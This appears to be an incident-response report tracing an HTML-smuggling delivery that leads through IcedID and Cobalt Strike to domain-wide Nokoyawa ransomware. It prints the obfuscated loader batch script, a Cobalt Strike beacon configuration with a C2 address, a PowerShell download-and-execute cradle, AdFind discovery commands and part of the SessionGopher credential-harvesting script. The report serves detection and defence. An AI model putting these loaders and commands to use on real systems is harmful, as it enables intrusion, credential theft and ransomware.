# HTML Smuggling Leads to Domain Wide Ransomware

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We've previously reported on a <u>Nokoyawa ransomware case</u> in which the initial access was via an Excel macro and IcedID malware. This case, which also ended in Nokoyawa Ransomware, involved the threat actor deploying the final ransomware only 12 hours after the initial compromise.

This threat actor delivered a password protected ZIP file via <u>HTML smuggling</u> to organizations back in late October, early November 2022. Within the password protected ZIP file, there was an ISO file that deployed IcedID which led to the use of Cobalt Strike and ultimately <u>Nokoyawa ransomware</u>. This intrusion also overlaps with the previous <u>Nokoyawa ransomware case</u>.

## Case Summary

In early November 2022, the intrusion began with the delivery of an HTML file. We assess with high confidence that the delivery was via email, as reported in other <u>public reports</u>. This HTML file was using a technique known as HTML smuggling. This is one of the techniques threat actors have pivoted to since macro control defaults were updated by Microsoft. Just a month prior, this threat actor was observed using Excel macros in an extremely <u>similar campaign</u>.

Upon the user opening the HTML file, a fake Adobe page was presented and a ZIP file was downloaded. The Adobe lure includes a password for the ZIP as a way to protect the malicious contents from automated analysis. Inside the ZIP was an ISO file. Inside the ISO was the malware payload. The only visible file to the user was a LNK file masquerading as a document.

When the user clicked the LNK file, a series of commands were then executed. These included copying rundll32 and a malicious DLL from within the ISO to the host, before executing the malware. After loading the malicious DLL, a connection was made to IcedID command and control servers. The user meanwhile was served a legitimate image of a finance document.

When the malicious DLL was executed, persistence was also established via a scheduled task on the beachhead host. This task was set to run the lcedID malware every hour on the host. Initial discovery commands were ran seconds after reaching out to the command and control server. These commands have been seen in <u>previous reports</u> involving lcedID, including standard utilities like net, ipconfig, systeminfo, and nltest.

Around three hours after execution of the initial lcedID malware, a cmd process was spawned from lcedID. This new process began beaconing to a Cobalt Strike server. This Cobalt Strike server was previously observed in a prior <u>Nokoyawa report</u>. This process was then observed accessing LSASS, likely to access credentials. A quick check of domain admins using net was also observed.

Hands-on activity then paused for around three hours before the threat actor returned. Using the Cobalt Strike beacon, the threat actor looked up specific domain administrators using the net utility. Using one of those accounts, the threat actor initiated a RDP session to move laterally to a domain controller. Using this session, the threat actor copied over a Cobalt Strike beacon to the domain controller and executed it.

After that, the threat actor continued discovery actions by executing a batch file on the domain controller, which ran the usual battery of Active Directory discovery commands using AdFind. Upon completion, the results of the discovery commands were archived using 7-Zip. This was followed by the threat actor running a second batch file, which iterated through the network performing a nslookup for each host in the environment.

About five hours later, the threat actor returned to the domain controller and executed an encoded PowerShell command which was SessionGopher. SessionGopher is a tool that finds and decrypts saved session information for remote access tools. The threat actor then logged into additional hosts over RDP, including a backup server and a server with file shares. On the backup server, the threat actor opened the backup console. While on the file share, they used notepad to review a file on the host.

The threat actor returned to the domain controller and utilized netscan to perform a network scan. After the scan, both PsExec and WMIC were used to move files across systems in the network. Key files copied included k.exe and p.bat. These two files were the ransomware binary and a batch script that would be used to execute the ransomware.

Five minutes after transferring the files to hosts in the domain, the Nokoyawa ransomware binary was executed on a domain controller. At the same time, PsExec was used to execute the p.bat file starting the ransomware binary on the other hosts in the domain. The time to ransomware (TTR) was just over 12 hours from the initial infection.

## Attribution

In this case we see two different threat actors; the distributor and the hands on keyboard actor. Proofpoint tracks this distributor as <u>TA551</u>. The hands on keyboard actor is tracked by Microsoft as Storm-0390 which is a "pen test" team managed by <u>Periwinkle Tempest</u> (formerly tracked as Storm-0193 and DEV-0193).

The ransomware affiliate is seen RDPing into the environment from server name WIN-5J00ETD85P5. This server name matches the one used by a threat actor from a <u>prior Nokoyawa case</u>. We can see from internet scanning tools, this hostname is currently active on 78.128.113[.]154 hosted on AS209160 Miti2000 at 4vendeta.com in Bulgaria.

# Services

We offer multiple services including a <u>Threat Feed</u> service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, Havoc, etc. More information on this service can be found <u>here</u>.

Our <u>All Intel</u> service includes private mini reports, exploit events, long term infrastructure tracking, clustering, C2 configs, and other curated intel, including non-public case data.

We'll be launching a private ruleset soon, if you'd like to get in at a discounted rate for the beta, please Contact Us.

If you are interested in hearing more about our services, or would like to talk about a free trial, please reach out using the <u>Contact Us</u> page. We look forward to hearing from you.

# Analysts

Analysis and reporting completed by @v3t0\_, @AkuMehDFIR, & @RoxpinTeddy

# Initial Access

For this campaign, thread hijacked emails were used to deliver the malicious HTML file. According to Proofpoint, this campaign was associated to a distribution group they track as TA551. Credits to Proofpoint for the below example.

Re:		
KL		Today at 3:41 PM
	б 537.5 КВ ,file,10.3	
	Download All • Preview All	

Hello,

Please find the attached doc... Let me know if you have any further questions.



After downloading and opening the HTML file, it downloaded a password protected ZIP file with a random name. The password to unzip the file was presented to the user.

The following image shows the HTML file opened in a browser.

Acrobat DC. It's how the world gets work done.	PDF Adobe The file is not displayed correctly. Use local downloaded file. Document Password. CG4Y80On	
Are you an IT manager or OEM? Keep your software up to date.	Adobe, Adobe logo, the Adobe PDF logo, and Acrobat are either registered trademarks or trademarks of Adobe in the United States and/or other countries. All other trademarks are the property of their respective owners.	
Choose your region (Change)	Copyright ID 2022 Adobe. All rights reserved. Terms of use   Privacy   Report abuse	

The ISO file from the zip, when mounted, had 1 visible LNK file (documents-9771) and 3 hidden files: demurest.cmd, pimpliest\_kufic.png and templates544.png.

Event 1, VHDMP						
General Details						
The VHD C:\Users	AppDa	ita\Local\Temp\Temp1_8c11	812d-65fd-48ee-b650-2961.	22a21067.zip\document-3506	8.iso has come online (:	surfaced) as disk number 0.
Log Name:	Microsoft-Windo	ws-VHDMP/Operational				
Source:	VHDMP	Logged:				
Event ID:	1		Surface Virtual Disk			
Level:	Information	Keywords:	Activity			
User:	SYSTEM	Computer:				
OpCode:	Stop					
More Information:	Event Log Online	<u>e Help</u>				
	Name	^	Date modifie	ed Type	Size	
	💿 de	murest.cmd	10/31/2022 1	2:39 PM Windows Con	nma 1 KB	
		cuments-9771	10/31/2022 1		3 KB	

10/31/2022 12:39 PM

10/31/2022 12:39 PM

PNG File

PNG File

After execution, a legitimate image is opened to trick the user into thinking nothing is amiss.

pimpliest\_kufic.png

iemplates544.png

136 KB

202 KB

ß	pimpliest_kufic.png	4	Q [	j 🗘 e	) D	57%		×
		FINANCIAL SOUR	CE DOCUMENTS					
		prepared to record primary entry in acc most entries made I Services Tax (GST) required under GST tax on private consu- pays the tax which t <b>TYPES OF BUSINE</b> Below is a set of bu Not all of these orig specific purpose in	details of the trans- ounting records. T to the accounting s , the source docur legislation so GS' imption, not a busi he business collect SS DOCUMENTS siness documents inate an entry in th he financial activit		A tely ess.			
		Business document	Financial source document	Purpose				
		Purchase reguisition	No	Internal document requesting purchase of goods	5			
		Purchase order	No	Request to supplier of goods on credit				
		Tax invoice	Yes	Record of the credit sale/purchase. It is a tax document because it records the GST collected sales/GST outlaid on purchases.	on			
		Delivery docket	No	Document that accompanies goods when dispar and that provides proof of delivery	tched			
		Adjustment note (credit advice)	Yes	Sent by a suppliers to a customer—a record of t adjustment in price when goods that have been supplied on credit are returned. It records the reduction in the amount of GST collected on goo sold				
		Statement of account	No	Sent by the supplier to a customer—it is a summ of all transactions for the month and the balance owing at the end of the month				
		Remittance advice	No	Advice that is prepared and forwarded with a cheque, showing the details of payment				
		Bank deposit slip/book	No	A record of the details of daily banking				
		Cheque form/butt	Yes, cheque butt	A record of payment details				
		Receipt	Yes	Acknowledgement of payment received				
		Cash register summary	Yes	Internal cash register record of the day's takings from all sources. It includes the GST collected o sales, cash/cheques, EFTPOS and credit card s	n			
		Cash register receipt	No	The tear-off receipt from the cash register				

## **Execution**

The ISO file contained a LNK file, with an icon of an Image, which prompted the user to click on it. When the user opened the LNK file, the batch script demurest.cmd was executed.

🛼 documents-	🔀 documents-9771 Properties										
General Shorto	ut Details										
documents-9771											
Target type:	Target type: Windows Command Script										
Target location	:										
Target:	demurest.cmd										
Start in:											
Shortcut key:	None										
Run:	Minimized ~										
Comment:	Comment:										
Open File L	ocation Change Icon Advanced										

The batch script in the demurest.cmd file did the following:

- 1. Opened pimpliest\_kufic.png, which displayed an image.
- 2. The Windows utility xcopy was used to copy rundll32.exe to %temp%\entails.exe.
- 3. Created string "templates544.png" on the runtime and copied it with a random number with a format: RANDOM\_NUM.RANDOM\_NUM.
- 4. templates544.png was an IcedID DLL and was executed via entails.exe.

SETLOCAL EnableDelayedExpansion
<pre>start pimpliest_kufic.png</pre>
set x3=run
set x2=dll
set x1=32
if %random% neq 100 (
<pre>set tmp1=!x1!</pre>
set x1=!x3!
<pre>set x3=!tmp1!</pre>
) else (
set tmp1=!x2!
set x1=!x1!
<pre>set x2=!tmp1!</pre>
)
set exe2=templ
set exe1=ates544.png
if %random% neq 200 (
<pre>set tmp2=!exe1!</pre>
<pre>set exe1=!exe2!</pre>
<pre>set exe2=!tmp2!</pre>
) else (
<pre>set tmp2=!x1!</pre>
<pre>set exe1=!tmp2!</pre>
set exe2=!x2!
if %random% neq 300 (
set xxx=#1
) else (
<pre>set xxx=pimpliest_kufic.png </pre>
/ echo f xcopy %SystemRoot%\system32\%x1%%x2%%x3%.exe %temp%\entails.exe /h /s /e
set t3=%temp%\%random%.%random%
echo f xcopy !exe1!!exe2! %t3% /h /s /e
<pre>%temp%\entails.exe %t3%,%xxx%</pre>
weenpwtenturestere wesw, wrrkw

event.code	✓ process.name	process.command_line	✓ process.parent.name	✓ process.parent.command_line
1	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "	explorer.exe	C:\Windows\Explorer.EXE
1	cmd.exe	C:\Windows\system32\cmd.exe /S /D /c* echo f*	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "
1	xcopy.exe	<pre>xcopy C:\Windows\system32\rundll32.exe C:\Users\ \AppData\Locsl\Temp\entails.exe /h /s /e</pre>	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "
1	cmd.exe	C:\Windows\system32\cmd.exe /S /D /e" echo f"	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "
1	xcopy.exe	<pre>xcopy templates544.png C:\Users\ \AppData\Local\Temp\16958.7166 /h /s /e</pre>	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "
1	entails.exe	C:\Users\ \AppData\Local\Temp\entails.exe C:\Users\ \AppData\Local\Temp\16958.7166,#1	cmd.exe	C:\Windows\system32\cmd.exe /c ""D:\demurest.cmd" "

We can see from memory (<u>MemProcFS</u>), cmd executes entails.exe, which executes the IcedID dll by looking at the CommandLine. We can also see the call chain of cmd->entails.exe with a grand parent process of explorer.exe

Process Name:	entails.exe	
PID:	4868	
Parent Name:	cmd.exe	
PPID:	9976	
Sub-Processes:	1	
Device Path:	\Device\HarddiskVolu	me5\Users\ AppData\Local\Temp\entails.exe
Flags:	U	
User:		
File Path:	C:\Users\	\AppData\Local\Temp\entails.exe
CommandLine:	C:\Users\	\AppData\Local\Temp\entails.exe C:\Users\ AppData\Local\Temp\16958.7166,#1
Integrity:	High	
Exit Time:		
Suspicious:	Running in Suspicious	Folder
Call Chain:	winlogon.exe ât' userir	iit.exe ât' explorer.exe ât' cmd.exe ât' 4868: entails.exe

Around six hours into the intrusion, 1.dll (Cobalt Strike) was dropped on the beachhead host before being copied to a domain controller. After 1.dll was transferred to the domain controller, it was executed via rundll32.exe via following command:

## Persistence

IcedID registered a scheduled task to gain persistence on the beachhead host, which ran every hour.

```
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
 <RegistrationInfo>
   <URI>\{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67}</URI>
 </RegistrationInfo>
 <Triggers>
   <TimeTrigger id="TimeTrigger">
     <Repetition>
       <Interval>PT1H</Interval>
       <StopAtDurationEnd>false</StopAtDurationEnd>
     </Repetition>
     <StartBoundary>2012-01-01T12:00:00</StartBoundary>
     <Enabled>true</Enabled>
    </TimeTrigger>
   <LogonTrigger id="LogonTrigger">
     <Enabled>true</Enabled>
     <UserId>REDACTED</UserId>
   </LogonTrigger>
 </Triggers>
 <Principals>
   <Principal id="Author">
     <RunLevel>HighestAvailable</RunLevel>
     <UserId>REDACTED</UserId>
     <LogonType>InteractiveToken</LogonType>
   </Principal>
 </Principals>
 <Settings>
   <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
   <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
   <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
   <AllowHardTerminate>false</AllowHardTerminate>
   <StartWhenAvailable>true</StartWhenAvailable>
   <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
   <IdleSettings>
     <Duration>PT10M</Duration>
     <WaitTimeout>PT1H</WaitTimeout>
     <StopOnIdleEnd>true</StopOnIdleEnd>
     <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
   <AllowStartOnDemand>true</AllowStartOnDemand>
   <Enabled>true</Enabled>
   <Hidden>false</Hidden>
   <RunOnlyIfIdle>false</RunOnlyIfIdle>
   <WakeToRun>false</WakeToRun>
   <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
   <Priority>7</Priority>
 </Settings>
 <Actions Context="Author">
   <Exec>
     <Command>rundll32.exe</Command>
     <Arguments>"C:\Users\REDACTED\AppData\Local\REDACTED\Izjeubaw64.dll",#1 --oyxo="EdgeDecrease\license.dat"</Arguments>
    </Exec>
 </Actions>
</Task>
```

We can also see similar information in memory by reviewing most recently created scheduled tasks:

TaskName	TaskPath	User	CommandLine	Parameters	TimeRe
{E5C1C7DB- E36E-5B16- 8E3A- 6226D7E53A67}	\{E5C1C7DB- E36E-5B16- 8E3A- 6226D7E53A67}	Author	rundll32.exe	"C:\Users\REDACTED\AppData\Local\REDACTED\Izjeubaw64.dll",#1 -oyxo="EdgeDecrease\license.dat"	11/RED/ 11:35:10

## Privilege Escalation

The compromised user had local administrative privileges on their machine which allowed the threat actor to leverage tools requiring higher permissions.



# **Defense Evasion**

Looking at the contents of the malicious HTML file, we can pick out the HTML smuggling in the code. First, looking at the <script> tags we come to the following:



If we take that data blob, decode the contents with base64, and export that into a file, we can find the zipped ISO file hidden in the document:

	-		•						Т									<u></u>	
000000000															55			PK • • 0 • 0	
00000010	20																6f		•0•0• <mark>0</mark> do
00000020	63														69				5068.iso
00000030		54						5f		63	fc				75			UT_0•××_	
00000040										30				94			54		0000ו[T
00000050	33				33	a4	7d	86			72	ad	95			48			lr×× ∘H_
00000060		a0	b7	f9			d6	f2			d1	df		9f	20	b8	23	i****&*	•××f× ×#
00000070	90	aa	2d	4d	31	33		e0		dØ			85				db	××-M13N×	× • U × × × z ×
00000080	b9		32	e0	f8	be	98					fd		fb	99	dØ	25	×;2×××ו	•*×i×××%
00000090	8c	99	85	bd	fØ	be		fØ		33	fa		a2			e0	96	* * * * * * <b>V</b> *	3×Pו•××
000000a0		57		be		a6		71		c7	e3	47	8a	83	b6	2f	3f		××G×××/?
000000b0							da	89		4f		cd	cb	d9	ce		e4	··· · · · ·	0 • * * * * < *
00000c0	48		c7	f3	84	53	d7	72			94	сс			ca	e5	64	H∙×××S×r	.××0h××d
000000d0	cf	e1	f6		b4	42				e6	8b				с0			****B•{	· — · ·
000000e0	d1		a9	a9	9d	75	f6			9f		72		d1	ef	89	d5		×}r•××××
000000f0	dc	cd	e0	d6		9d	ce			2b	20		a5			e4	91	××××^××V	+ •×_δ××
00000100		97				85	ce				d1			a4		77	6d	D×\$•^×ו	• × ( • × 0wm
00000110	62	6f				f1		c8		9e	0c	ce	4b	a8	b5	eb	83	bo•z4×?×	×_×K××××
00000120		d5	c5	9a	ef	a6						aa	32	d5	f5	e3	e6	f*****	••×2××××
00000130	75		47	b5	9b	ba		2f		a5		f3				a6		u•G××ו/	×?ו•[×0
00000140		c2	c2		b4	cd		8c				bb	b5	4f	9f		29	• * * Y * * : *	=\$××0××)
00000150	b7	27	d6	fa	93		29				80	a8	52	33	с3	9a	9f	×'××ו)[	, * * R3 * * *
00000160	Ød	47		a0	2f	ad		с1			a2	73		92		b6	29	_G•×/×e×	(×svו×)
00000170		9c		92	d2		e5	c1		b6		f2	b8	cb	29	cd	e9	• × N × × • × ×	×Z×××)××
00000180	b8		cd	f7			77						fØ		f6	fb		×}×ו•w_	V\$U×:××w
00000190			87	b1	ac		9b				46		c5			ee	f4	6***I**	DF0ו•××
000001a0	43		67	e7							83	f1	cd		64	e4	bf	C•g×E•(•	• * * * • d * *
000001b0	d0	a0	33	d1		bb	be					c1		b7	b4			××3ו×ו	U&××××I
000001c0	81				e8					b2	6d		d5	a5			ab	×[P•×=\5	×mZ××l]×
000001d0	64	6d	bd	bØ	a5	e2	ef	95		fb		81	51		88		7b	dm××××××	ו×Qi×_{
000001e0	dd	c7	a6		4d	57	43	f4		79	40	20		d1	8a	a4	95	×××DMWC×	y∂ :××××
000001f0		f8	e1	57	87	a9	8c	9a		a1	23	b3	fb		31	6d		• * *W* * * *	*#**81m_

The PK header indicates the data is the start of a zip file, and the following data reveals the contents to be an ISO file.

The initial access package from the threat actor used the Windows xcopy utility to rename rundll32.exe to entails.exe. This was likely to evade detection logic based around command line execution. Entails.exe, which loaded the IcedID DLL, was then observed injecting into a cmd.exe process on the beachhead host.

Below we can see the IcedID loader in memory in the entails.exe process:

Process Name	PID	Туре	Address	Description
entails.exe	4868	PE_INJECT	00000018000000	Module:[loader_dll_64.dll]

The entails.exe process first opened cmd.exe with the GrantedAccess of 0x1fffff, which maps to **PROCESS\_ALL\_ACCESS** rights, followed by a call to CreateRemoteThread, which was recorded by Sysmon Event ID 10 and 8 respectively as shown below:

process.executable	~	winlog.event_data.TargetImage	winlog.event_data.GrantedAccess 🛛 🗸	winlog.event_id
C:\Users\	\AppData\Local\Temp\entails.exe	C:\Windows\SysWOW64\cmd.exe	0x1fffff	10
C:\Users\	\AppData\Local\Temp\entails.exe	C:\Windows\SysWOW64\cmd.exe		8

We can also see from memory, beacon.dll was injected into cmd.

Process Name	PID	Туре	Address	Description
cmd.exe	11636	PE_INJECT	000000005380000	Module:[beacon.dll]

Scanning the process memory of cmd.exe, the YARA rule **win\_cobalt\_strike\_auto** from Malpedia fired. The following Cobalt Strike beacon configuration was then extracted from process memory:

```
"BeaconType": "windows-beacon_https-reverse_https",
"Port": 443,
"Sleeptime": 60000,
"Maxgetsize": 1048576,
"Jitter": 0,
"MaxDns": 0,
"PublicKey": "30 81 9f 30 0d 06 09 2a 86 48 86 f7 0d 01 01 01 05 00 03 81 8d 00 30 81 89 02 81 81 00 a7 38 cd e7 5f 1f bb 1c 18 64
6c 37 7e 03 01 6b 16 2b 12 ba 72 bd f7 dc 36 b4 cd 2e 4e 9b ae 12 20 5a 95 c2 61 70 bf 90 81 05 ad 7f a4 bb cc fa 79 86 32 26 1b ed
98 70 f9 75 f2 07 94 e1 fe 49 95 23 d7 1f 08 a5 6c ae 03 15 bf de 3d 6c 8a 16 38 6b 03 b7 a6 55 1a a1 33 6d 50 32 5a 35 00 db 27 d7
"c2_server": "5.8.18.242,/pixel.gif",
"UserAgent": "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)",
"PostURI": "/submit.php",
"Malleable_C2_Instructions2": "",
"HttpGetHeader": "Cookie",
"HttpPostHeader": "\n\u0026Content-Type: application/octet-streamid",
"SpawnTo": "",
"Pipename": "".
"KillDateYear": 0,
"KillDateMonth": 0,
"KillDateDay": 0,
"DNSIdle": "0.0.0.0",
"DNSSleep": 0,
"SSH_1": "",
"SSH 2": "",
"SSH_3": "",
"SSH_4": "",
"SSH_5": "",
"GetVerb": "GET",
"PostVerb": "POST"
"HttpPostChunk": 0,
"SpawnTox86": "%windir%\\syswow64\\rundll32.exe",
"SpawnTox64": "%windir%\\sysnative\\rundll32.exe",
"CryptoScheme": 0,
"Proxy": "",
"ProxyUsername": "",
"ProxyPassword": "",
"ProxyType": "IE settings",
"Deprecated": 0,
"LicenseId": 305419776,
"bStageCleanup": 0,
"bCFGCaution": 0,
"KillDate": 0,
"TextSectionEnd": 0,
"ObfuscateSectionsInfo": "",
"ProcessInjectStartRWX": "PAGE_EXECUTE_READWRITE",
"ProcessInjectUseRWX": "PAGE EXECUTE READWRITE",
"ProcessInjectMinAlloc": 0,
"ProcessInjectTransformx86": "",
"ProcessInjectTransformx64": "",
"UsesCookies": 1,
"ProcessInjectExecute": "",
"ProcessInjectAllocationMethod": 0,
"ProcessInjectStub": "b5 4a fe 01 ec 6a 75 ed f3 5e 1a 44 f8 bd 39 29",
"HostHeader": ""
```

The IP and port match what we see in memory:

Offset	Proto	LocalAddr	LocalPort	ForeignAddr	ForeignPort	State	PID	Owner
0xa30e2a5f34d0	TCPv4	REDACTED	60597	5.8.18.242	443	CLOSED	11636	cmd.exe

The injected cmd.exe, in turn, injected into rundll32.exe.

v process.executable	winlog.event_data.TargetImage $\sim$	winlog.event_data.GrantedAccess $\sim$	winlog.event_id
C:\Windows\SysWOW64\cmd.exe	C:\Windows\SysWOW64\cmd.exe	0x1fffff	10
C:\Windows\SysWOW64\cmd.exe	C:\Windows\system32\rundll32.exe	0x1fffff	10
C:\Windows\SysWOW64\cmd.exe	C:\Windows\System32\rundll32.exe		8
C:\Windows\SysWOW64\cmd.exe	C:\Windows\SysWOW64\cmd.exe	0x1ffff	10
C:\Windows\SysWOW64\cmd.exe	C:\Windows\system32\rundll32.exe	0x1ffff	10
C:\Windows\SysWOW64\cmd.exe	C:\Windows\System32\rundll32.exe		8
C:\Windows\SysWOW64\cmd.exe	C:\Windows\SysWOW64\cmd.exe	0x1fffff	10
C:\Windows\SysWOW64\cmd.exe	C:\Windows\SysWOW64\cmd.exe	0x1fffff	10

# **Credential Access**

It appears Cobalt Strike was used to access the LSASS memory space. The access granted was 0x1010 & 0x1fffff. These access patterns were also seen in previous reports here and here. These values can be used to identify credential access.

```
message: Process accessed:
      RuleName: technique_id=T1003,technique_name=Credential Dumping
      UtcTime:
      SourceProcessGUID: {93f0ffe2-2c18-6361-f35e-00000000500}
      SourceProcessId: 10544
      SourceThreadId: 7260
      SourceImage: C:\Windows\system32\rundll32.exe
      TargetProcessGUID: {93f0ffe2-e21c-6330-0c00-00000000500}
      TargetProcessId: 720
       TargetImage: C:\Windows\system32\lsass.exe
      GrantedAccess: 0x1010
      CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9d4c4|C:\Windows\System32\KERNELBASE.dll+2c13e|UNKNOWN(00000199B97FD798)
      SourceUser:
      TargetUser: NT AUTHORITY\SYSTEM
   message: Process accessed:
RuleName: technique_id=T1003,technique_name=Credential Dumping
UtcTime:
SourceProcessGUID: {93f0ffe2-5297-6361-0761-00000000500}
 SourceProcessId: 6720
 SourceThreadId: 6936
SourceImage: C:\Windows\system32\rundll32.exe
TargetProcessGUID: {93f0ffe2-e21c-6330-0c00-00000000500}
TargetProcessId: 720
TargetImage: C:\Windows\system32\lsass.exe
GrantedAccess: 0x1FFFFF
CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9d4c4|C:\Windows\System32\KERNELBASE.dll+2c13e|UNKNOWN(000002271E141D3D)
SourceUser:
TargetUser: NT AUTHORITY\SYSTEM
```

Pipes were created with the default Cobalt Strike prefix of 'postex\_'

_time ‡	host ‡	1	Image \$	1	PipeName \$
	beachhead		C:\Windows\system32\rundl132.exe		\postex_6be7
	beachhead		C:\Windows\system32\rundl132.exe		\postex_808d

On one of the domain controllers, an encoded PowerShell command was observed being executed from a Cobalt Strike beacon.

process.name ~	process.command_line ~	process.parent.name ~	process.parent.command_line ~
powershell.exe	powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATWB1AGOAZQBJAHQAIABOAGUAdAAuAFcAZQB1AGMAbABpAGUA bg80AcKALgBEAG8AdwBuAGwAbw8hAGQAUmB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC	rundll32.exe	rundl132.exe 1.dll, DllRegisterServer
HOSTNAME.EXE	"C:\Windows\system32\HOSTNAME.EXE"	powershell.exe	powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwB1AGoAZQBJAHQAIABOAGUAdAAuAFcAZQB1AGMAbABpAGUAbgB0ACKALgBEAG8A dwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA4ADg
HOSTNAME.EXE	"C:\Windows\system32\HOSTNAME.EXE"	powershell.exe	powershell -nop -exec bypass -EncodedCommand SQBFAFGAIAAoAE4AZQB3AC0ATWBIAG0AZQBJAHQAIAB0AGUAdAAuAFCAZQBIAGMAbABDAGUAbgB0ACKALgBEAG8A dwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAANAGgAdAB0AHAAOgAvaC8AMQAyADcALgAwAC4AMAAuADEAOgA4AOg

This command, once decoded, revealed the execution of the SessionGopher script.

IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:8897/'); Invoke-SessionGopher

Event 4104	, PowerShell (Microsoft-Windows-PowerShell)
General	Details
	ng Scriptblock text (1 of 1):
	on Invoke-SessionGopher {
parar	
	itch]\$o, # Generate CSV output
	itch]\$Thorough, # Searches entire filesystem for certain file extensions
	ing]\$u, # Domain\username (e.g. superduper.com\a-jerry) ing]\$p, # Password of domain account
	ing)\$iL, # A file of hosts to run SessionGopher against remotely, each host separated by a newline in the file
	ing]STarget, # If you want to run SessionGopher against one specific host
	itch]\$AllDomain # Run across all active directory
1)	Renjambornan - Kanacios an active ancecory
1	
Write	-Output '
6	<u></u>
1	". SessionGopher
1	"
1 7 1	n m
+	) Brandon Arvanaghi
) `m.	m Twitter: @arvanaghi   arvanaghi.com
1.	
if (\$o	
	tputDirectory = "SessionGopher (" + (Get-Date -Format "HH.mm.ss") + ")"
	-Item -ItemType Directory \$OutputDirectory   Out-Null -Item (\$OutputDirectory + "\PuTTY.csv") -Type File   Out-Null
	-item (SoutputDirectory + "Vull17.csv") - iype File   Out-Null -item (SoutputDirectory + "\SuperPuTTY.csv") - Type File   Out-Null
	-Item (SoutputDirectory + "\WinSCP.csv") -Type File   Out-Null
INCO	Them (soutput/sheetory + - (whilsen esv / - type the   odd-tudi

## **Discovery**

After loading IcedID DLL via the renamed rundll32, the following discovery commands were observed on the beachhead host:

cmd.exe /c chcp >&2
ipconfig /all
systeminfo
net config workstation
nltest /domain\_trusts
nltest /domain\_trusts /all\_trusts
net view /all /domain
net view /all
net group "Domain Admins" /domain

As a part of discovery commands, IcedID used WMI to get the list of Anti-Virus product installed on the beachhead host with the following command:

WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get \* /Format:List

The threat actor also ran the following discovery commands via cmd.exe (injected Beacon process):

net group "domain admins" /domain net user [REDACTED DOMAIN ADMIN] /domain net user Administrator /domain net user [REDACTED DOMAIN ADMIN] /domain cmd.exe /C dir \*.txt cmd.exe /C dir \*.dll AdFind was used for discovery on a domain controller via a batch script named adfind.bat. The script executed the following commands:

```
adfind.exe -f (objectcategory=person) > ad_users.txt
adfind.exe -f objectcategory=computer > ad_computers.txt
adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt
adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt
adfind.exe -f "(objectcategory=group)" > ad_group.txt
adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt
7.exe a -mx3 ad.7z ad_*
del 7.exe adfind* ad_*
```

After running this, the threat actor dropped a new batch file ns.bat. This file contained a list of hosts on the network to perform DNS lookups using nslookup.

C:\Windows\system32\cmd.exe /C ns.bat nslookup [REDACTED HOST X] ... nslookup [REDACTED HOST XX]

Shortly before beginning the ransomware deployment, the threat actor connected to a backup server and opened the backup console on the host. This was followed by final discovery action on the domain controller with the <u>SoftPerfect Netscan</u> tool being used for a final discovery scan across the network.

message: Process Create: RuleName: technique\_id=T1204,technique\_name=User Execution UtcTime: ProcessGuid: {46a04f86-a912-6361-c135-000000000300} ProcessId: 3356 Image: C:\Windows\Temp\netscan.exe FileVersion: 4.4.5.0 Description: Network Scanner Application Product: SoftPerfect Network Scanner Company: SoftPerfect Research OriginalFileName: -CommandLine: "C:\Windows\Temp\netscan.exe" CurrentDirectory: C:\Windows\Temp\ User:

## Lateral Movement

The threat actor connected to various hosts in the network via RDP tunneled through the beacon process on the beachhead host.

Windows.EventLogs.RDPAuth								
EventTime	Computer	Channel	EventID	DomainName	UserName	LogonType	SourceIP	
	Domain Controller IP	Security	4624		REDACTED DOMAIN ADMIN 2		BEACHHEAD IP	
	Domain Controller IP	Security	4624		REDACTED DOMAIN ADMIN 2		BEACHHEAD IP	
	Domain Controller IP	Security	4624		REDACTED DOMAIN ADMIN 2		BEACHHEAD IP	

We can find the hostname of the threat actor present in some of the Windows logs, event ID's 4624, 4776, 4778, and 4779.

WIN-5J00ETD85P5

The workstation name observed in a 4624 event on the beachhead:

An account was successfully log	An account was successfully logged on.					
Subject:						
Security ID:	S-1-0-0					
Account Name:						
Account Domain: Logon ID:	- 0x0					
Logon ID.	020					
Logon Information:						
Logon Type:	3					
Restricted Admin Mode:						
Virtual Account:	No					
Elevated Token:	Yes					
Impersonation Level:	Impersonation					
New Logon:						
Security ID:	S-1-5-21-2743254011-3096160060-3284746287-1000					
Account Name:						
Account Domain:						
Logon ID:	0xEEBB3C8					
Linked Logon ID:	0x0					
Network Account Name:						
Network Account Domain:						
Logon GUID:	{0000000-0000-0000-000000000000}					
Process Information:						
Process ID:	0x0					
Process Name:						
Network Information:						
Workstation Name:	WIN-5J00ETD85P5					
Source Network Address:						
Source Port:	0					
Detailed Authentication Informa						
Logon Process:	NtLmSsp					
Authentication Package:	NILM					
Transited Services:	- ): NTLM V2					
Package Name (NTLM only Key Length:	128					
Key Length.	120					

